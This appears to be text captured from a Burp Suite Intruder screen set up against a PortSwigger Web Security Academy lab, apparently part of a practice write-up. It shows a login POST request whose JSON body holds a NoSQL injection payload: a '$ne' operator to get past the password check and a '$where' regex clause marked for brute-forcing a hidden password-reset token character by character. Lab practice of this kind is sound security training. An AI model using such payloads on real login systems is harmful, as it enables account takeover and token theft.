 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa700250321d75e80b75886005b003f.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0aa700250321d75e80b75886005b003f.web-security-academy.net
3 Cookie: session=HJpMFwXvZKhlWsfxAV9S2i1t5FBeSgq8
4 Content-Length: 96
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0aa700250321d75e80b75886005b003f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa700250321d75e80b75886005b003f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {"username":"carlos","password":{"$ne": ""}, "$where":"this.newPwdTkn.match('^.{§0§}§a§.*')" }